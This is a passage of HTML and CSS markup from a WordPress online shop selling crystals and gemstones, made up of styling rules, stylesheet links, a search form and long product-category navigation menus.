    top: inherit !important;
}

}

@media only screen and (max-width: 548px){
	.home_atc.loading:before{
	width: 40px;
	height: 40px;
}

.home_atc.loading:after{
	width: 40px;
	height: 40px;
	}
}
	

.page-id-839524 .entry-content p,
.page-id-839497 .entry-content p,
.page-id-839519 .entry-content p,
.page-id-839503 .entry-content p{
    font-weight: 300 !important;
}
	
.page-id-839524 .entry-content li,
.page-id-839497 .entry-content li,
.page-id-839519 .entry-content li,
.page-id-839503 .entry-content li{
    font-size: 14px !important;
}
	
#cmplz-document {
    max-width: 100% !important;
}
#cmplz-document p, #cmplz-document li {
    font-size: 16px !important;
}
	
#cmplz-document .cmplz-category-title {
    font-size: 18px;
}
body.wholesale_customer p.price {
    margin-bottom: 0 !important;
}
	
.single .slider__product-post{
	padding: 0 60px;
}
	
@media (max-width: 767px){
	.single .slider__product-post{
		   padding: 0px 32px;
	}
	form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 100%;
	}
}

			</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-3723 single-format-standard wp-custom-logo wp-theme-genesis wp-child-theme-mai-law-pro theme-genesis woocommerce-no-js genesis yith-wcbm-theme-genesis header-full-width content-sidebar-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible has-sticky-header has-standard-menu singular no-js text-md has-sidebar has-two-sidebars currency-usd">	<script>
		//<![CDATA[
		( function() {
			var c = document.body.classList;
			c.remove( 'no-js' );
			c.add( 'js' );
		})();
		//]]>
	</script>
	<div  class="site-container"><ul class="genesis-skip-link"><li><a href="#mai-toggle" class="screen-reader-shortcut"> Menu</a></li><li><a href="#genesis-nav-header-right" class="screen-reader-shortcut"> Skip to right header navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-sidebar-secondary" class="screen-reader-shortcut"> Skip to secondary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div  class="header-before text-sm"><div  class="wrap"><aside class="widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://crystaldreamsworld.com/terms-and-conditions/" style="color: #005494;">FREE* SHIPPING WORLDWIDE ON ORDERS OVER $100</a></div></div></section>
</aside></div></div><span id="header-trigger-wrap"><span id="header-trigger"></span></span><header  class="site-header has-header-right"><div  class="wrap"><div class="site-header-row row middle-xs between-xs"><div class="title-area col col-xs-auto start-xs"><p class="site-title"><a href="https://crystaldreamsworld.com/" class="custom-logo-link" rel="home"><img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" class="custom-logo" alt="Crystal Dreams World" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp 800w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-150x150.webp 150w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-768x768.webp 768w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-80x80.webp 80w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-100x100.webp 100w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-64x64.webp 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></p><p class="site-description screen-reader-text">Crystals &amp; gemstones</p></div><div class="header-right col col-xs text-xs-right"><aside class="widget-area"><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="header__icons flex items-center justify-center">
	<div class="header-icon header__icons-account odesk">
		<a href="https://crystaldreamsworld.com/my-account-2/"><i class="far fa-user" style="color: #000; font-size: 20px;"></i></a>
	</div>
	<div class="header-icon header__icon-cart">
		

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
									<span class="xoo-wsc-sc-bki xoo-wsc-icon-bag1"></span>
				
			
							<span class="xoo-wsc-sc-count">0</span>
			
		</div>

		
	</div>
</div>
	</div>
	<div class="header-icon header__icons-search">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-disabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler"><i class="fa fa-search dgwt-wcas-ico-magnifier-handler"></i></a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://crystaldreamsworld.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
			<i class="fa fa-search dgwt-wcas-ico-magnifier"></i>			<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

	</div>
	<div class="header__icons-wishlist">
		<a href="https://crystaldreamsworld.com/wishlist/"><i class="far fa-heart" aria-hidden="true" style="cursor: pointer; color: #000; font-size: 20px;"></i></a><span class="w_number">0</span>
	</div>
</div></div></div></section>
<section id="polylang-3" class="widget widget_polylang"><div class="widget-wrap"><ul>
	<li class="lang-item lang-item-139 lang-item-fr lang-item-first"><a lang="fr-CA" hreflang="fr-CA" href="https://crystaldreamsworld.com/fr/comment-nettoyer-vos-cristaux/"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</div></section>
</aside><nav class="nav-header_right" id="genesis-nav-header-right"><ul id="menu-main-menu" class="nav-header menu genesis-nav-menu js-superfish"><li id="menu-item-834510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834510"><a href="https://crystaldreamsworld.com/crystal-dreams/"><span >Home</span></a></li>
<li id="menu-item-834511" class="custom-megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834511"><a href="/"><span >Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-834512" class="lg-sub-item pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834512"><a href="https://crystaldreamsworld.com/product-category/all/"><span >Products</span></a></li>
	<li id="menu-item-834521" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834521"><a href="https://crystaldreamsworld.com/product-category/properties/"><span >Intention</span></a></li>
	<li id="menu-item-834545" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834545"><a href="https://crystaldreamsworld.com/product-category/all-chakras/"><span >Chakras</span></a></li>
	<li id="menu-item-834513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834513"><a href="https://crystaldreamsworld.com/product-category/all/accessories/"><span >Accessories</span></a></li>
	<li id="menu-item-834517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834517"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/"><span >Necklaces &amp; Pendants</span></a></li>
	<li id="menu-item-834541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834541"><a href="https://crystaldreamsworld.com/product-category/properties/communication/"><span >Communication</span></a></li>
	<li id="menu-item-834546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834546"><a href="https://crystaldreamsworld.com/product-category/all-chakras/1-root-chakra/"><span >1. Root Chakra</span></a></li>
	<li id="menu-item-834514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834514"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/"><span >Beads</span></a></li>
	<li id="menu-item-834518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834518"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/"><span >Orgonite Pyramids</span></a></li>
	<li id="menu-item-834542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834542"><a href="https://crystaldreamsworld.com/product-category/properties/focus-creativity-concentration/"><span >Creativity &amp; Focus</span></a></li>
	<li id="menu-item-834547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834547"><a href="https://crystaldreamsworld.com/product-category/all-chakras/2-sacral-chakra/"><span >2. Sacral Chakra</span></a></li>
	<li id="menu-item-834515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834515"><a href="https://crystaldreamsworld.com/product-category/all/books/"><span >Books</span></a></li>
	<li id="menu-item-834519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834519"><a href="https://crystaldreamsworld.com/product-category/all/others/"><span >Others</span></a></li>
	<li id="menu-item-834543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834543"><a href="https://crystaldreamsworld.com/product-category/properties/divination-magic/"><span >Divination</span></a></li>
	<li id="menu-item-834548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834548"><a href="https://crystaldreamsworld.com/product-category/all-chakras/3-solar-plexus-chakra/"><span >3. Solar Plexus Chakra</span></a></li>
	<li id="menu-item-834516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834516"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/bracelets-en/"><span >Bracelets</span></a></li>
	<li id="menu-item-834520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834520"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/"><span >Crystal Palm Stones</span></a></li>
	<li id="menu-item-834544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834544"><a href="https://crystaldreamsworld.com/product-category/properties/energetic-emotional-healing/"><span >Health &amp; Wellness</span></a></li>
	<li id="menu-item-834549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834549"><a href="https://crystaldreamsworld.com/product-category/all-chakras/4-heart-charkra/"><span >4. Heart Chakra</span></a></li>
	<li id="menu-item-834550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834550"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/"><span >Candles</span></a></li>
	<li id="menu-item-834563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834563"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/"><span >Crystal Pipes</span></a></li>
	<li id="menu-item-834576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834576"><a href="https://crystaldreamsworld.com/product-category/properties/third-eye-intuition/"><span >Intuition</span></a></li>
	<li id="menu-item-834584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834584"><a href="https://crystaldreamsworld.com/product-category/all-chakras/5-throat-chakra/"><span >5. Throat Chakra</span></a></li>
	<li id="menu-item-834551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834551"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/"><span >Chains &amp; Cords</span></a></li>
	<li id="menu-item-834564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834564"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/"><span >Crystal Points, Towers &amp; Prisms</span></a></li>
	<li id="menu-item-834577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834577"><a href="https://crystaldreamsworld.com/product-category/properties/love/"><span >Love &amp; Self-Love</span></a></li>
	<li id="menu-item-834585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834585"><a href="https://crystaldreamsworld.com/product-category/all-chakras/6-third-eye-chakra/"><span >6. Third Eye Chakra</span></a></li>
	<li id="menu-item-834552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834552"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/"><span >Charms</span></a></li>
	<li id="menu-item-834565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834565"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/"><span >Freeform Polished Crystals</span></a></li>
	<li id="menu-item-834578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834578"><a href="https://crystaldreamsworld.com/product-category/properties/manifestation-abondance/"><span >Abundance, Prosperity &amp; Money</span></a></li>
	<li id="menu-item-834586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834586"><a href="https://crystaldreamsworld.com/product-category/all-chakras/7-crown-chakra/"><span >7. Crown Chakra</span></a></li>
	<li id="menu-item-834553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834553"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/"><span >Earrings</span></a></li>
	<li id="menu-item-834566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834566"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/"><span >Crystal Pyramids</span></a></li>
	<li id="menu-item-834579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834579"><a href="https://crystaldreamsworld.com/product-category/properties/protection/"><span >Protection</span></a></li>
	<li id="menu-item-834587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834587"><a href="https://crystaldreamsworld.com/product-category/all-chakras/seven-chakras/"><span >Seven Chakras</span></a></li>
	<li id="menu-item-834554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834554"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/"><span >Essential Oils</span></a></li>
	<li id="menu-item-834567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834567"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/"><span >Rings</span></a></li>
	<li id="menu-item-834580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834580"><a href="https://crystaldreamsworld.com/product-category/properties/purification-cleansing/"><span >Purification &amp; Cleansing</span></a></li>
	<li id="menu-item-834588" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834588"><a><span >/</span></a></li>
	<li id="menu-item-834555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834555"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/"><span >Fossils &amp; Crystals</span></a></li>
	<li id="menu-item-834568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834568"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/"><span >Raw Crystals</span></a></li>
	<li id="menu-item-834581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834581"><a href="https://crystaldreamsworld.com/product-category/properties/confidence-self-esteem/"><span >Confidence</span></a></li>
	<li id="menu-item-834592" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834592"><a><span >/</span></a></li>
	<li id="menu-item-834556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834556"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/"><span >Geodes &amp; Clusters</span></a></li>
	<li id="menu-item-834569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834569"><a href="https://crystaldreamsworld.com/product-category/all/singing-bowls/"><span >Singing Bowls</span></a></li>
	<li id="menu-item-834582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834582"><a href="https://crystaldreamsworld.com/product-category/properties/stress-relief-meditation/"><span >Relaxation, Anxiety &amp; Stress relief</span></a></li>
	<li id="menu-item-834589" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834589"><a><span >/</span></a></li>
	<li id="menu-item-834557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834557"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/"><span >Crystal Hearts</span></a></li>
	<li id="menu-item-834570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834570"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/"><span >Crystal Skulls</span></a></li>
	<li id="menu-item-834583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834583"><a href="https://crystaldreamsworld.com/product-category/properties/vitality-energy/"><span >Happiness, Joy &amp; Vitality</span></a></li>
	<li id="menu-item-834593" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834593"><a><span >/</span></a></li>
	<li id="menu-item-834558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834558"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/"><span >Herbs &amp; Tea</span></a></li>
	<li id="menu-item-834571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834571"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/"><span >Crystal Spheres &amp; Eggs</span></a></li>
	<li id="menu-item-834595" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834595"><a><span >/</span></a></li>
	<li id="menu-item-834594" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834594"><a><span >/</span></a></li>
	<li id="menu-item-834559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834559"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/"><span >Incense &amp; Cleansing</span></a></li>
	<li id="menu-item-834572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834572"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/"><span >Sterling Silver Jewelry</span></a></li>
	<li id="menu-item-834597" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834597"><a><span >/</span></a></li>
	<li id="menu-item-834596" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834596"><a><span >/</span></a></li>
	<li id="menu-item-834573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834573"><a href="https://crystaldreamsworld.com/product-category/all/tarot-oracle-cards/"><span >Tarot, Oracle &amp; Other Cards</span></a></li>
	<li id="menu-item-834561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834561"><a href="https://crystaldreamsworld.com/product-category/all/keychains/"><span >Keychains</span></a></li>
	<li id="menu-item-838296" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-838296"><a><span >/</span></a></li>
	<li id="menu-item-834599" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834599"><a><span >/</span></a></li>
	<li id="menu-item-834574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834574"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/"><span >Tumbled Stones</span></a></li>
	<li id="menu-item-834562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834562"><a href="https://crystaldreamsworld.com/product-category/all/lamps/"><span >Lamps</span></a></li>
	<li id="menu-item-834598" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834598"><a><span >/</span></a></li>
	<li id="menu-item-834600" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834600"><a><span >/</span></a></li>
	<li id="menu-item-834575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834575"><a href="https://crystaldreamsworld.com/product-category/all/wholesale/"><span >Wholesale</span></a></li>
	<li id="menu-item-834601" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834601"><a><span >/</span></a></li>
</ul>
</li>
<li id="menu-item-834530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834530"><a href="https://crystaldreamsworld.com/events/"><span >Events</span></a></li>
<li id="menu-item-834534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834534"><a href="https://crystaldreamsworld.com/articles/"><span >Blog</span></a></li>
<li id="menu-item-834533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834533"><a href="https://crystaldreamsworld.com/services/"><span >Services</span></a></li>
<li id="menu-item-834536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834536"><a href="https://crystaldreamsworld.com/social/"><span >Community</span></a>
<ul class="sub-menu">
	<li id="menu-item-834537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834537"><a href="https://crystaldreamsworld.com/social/activity/"><span >Activity</span></a></li>
	<li id="menu-item-834538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834538"><a href="https://crystaldreamsworld.com/social/forums/"><span >Forums</span></a></li>
	<li id="menu-item-834539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834539"><a href="https://crystaldreamsworld.com/social/groups/"><span >Groups</span></a></li>
	<li id="menu-item-834540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834540"><a href="https://crystaldreamsworld.com/social/members/"><span >Members</span></a></li>
</ul>
</li>
<li id="menu-item-834532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-834532"><a href="https://crystaldreamsworld.com/about-us/"><span >About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-839740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839740"><a href="/terms-and-conditions/#shipping-conditions"><span >Shipping Conditions</span></a></li>
	<li id="menu-item-839741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839741"><a href="/terms-and-conditions/#privacy-policy"><span >Privacy Policy</span></a></li>
	<li id="menu-item-839742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839742"><a href="/terms-and-conditions/#terms-of-services"><span >Terms of Services</span></a></li>
	<li id="menu-item-839743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839743"><a href="/terms-and-conditions/#exchanges"><span >Exchanges</span></a></li>
	<li id="menu-item-839744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839744"><a href="/terms-and-conditions/#refunds"><span >Refunds</span></a></li>
</ul>
</li>
<li id="menu-item-834531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834531"><a href="https://crystaldreamsworld.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-834535-en" class="lang-item lang-item-136 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-834535-en"><a href="https://crystaldreamsworld.com/crystal-cleanse/" hreflang="en-CA" lang="en-CA"><span ><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-834535-fr" class="lang-item lang-item-139 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-834535-fr"><a href="https://crystaldreamsworld.com/fr/comment-nettoyer-vos-cristaux/" hreflang="fr-CA" lang="fr-CA"><span ><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></nav></div></div><div id="mai-menu" class="mai-menu"><div class="mai-menu-outer"><div class="mai-menu-inner"><aside class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-mai-menu-mobile-container"><ul id="menu-mai-menu-mobile" class="menu"><li id="menu-item-834451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834451"><a href="https://crystaldreamsworld.com/crystal-dreams/">Home</a></li>
<li id="menu-item-834452" class="custom-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-834452"><a href="https://crystaldreamsworld.com/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-834453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-834453"><a href="https://crystaldreamsworld.com/product-category/all/">Products</a>
	<ul class="sub-menu">
		<li id="menu-item-834454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834454"><a href="https://crystaldreamsworld.com/product-category/all/accessories/">Accessories</a></li>
		<li id="menu-item-834455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834455"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
		<li id="menu-item-834456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834456"><a href="https://crystaldreamsworld.com/product-category/all/books/">Books</a></li>
		<li id="menu-item-834457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834457"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/bracelets-en/">Bracelets</a></li>
		<li id="menu-item-834458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834458"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
		<li id="menu-item-834459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834459"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
		<li id="menu-item-834460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834460"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
		<li id="menu-item-834461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834461"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
		<li id="menu-item-834462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834462"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
		<li id="menu-item-834463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834463"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
		<li id="menu-item-834464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834464"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
		<li id="menu-item-834465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834465"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
		<li id="menu-item-834466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834466"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
		<li id="menu-item-834467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834467"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
		<li id="menu-item-834469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834469"><a href="https://crystaldreamsworld.com/product-category/all/keychains/">Keychains</a></li>
		<li id="menu-item-834470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834470"><a href="https://crystaldreamsworld.com/product-category/all/lamps/">Lamps</a></li>
		<li id="menu-item-834471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834471"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
		<li id="menu-item-834472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834472"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
		<li id="menu-item-834473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834473"><a href="https://crystaldreamsworld.com/product-category/all/others/">Others</a></li>
		<li id="menu-item-834474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834474"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
		<li id="menu-item-834475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834475"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
		<li id="menu-item-834476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834476"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
		<li id="menu-item-834477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834477"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
		<li id="menu-item-834478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834478"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
		<li id="menu-item-834479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834479"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
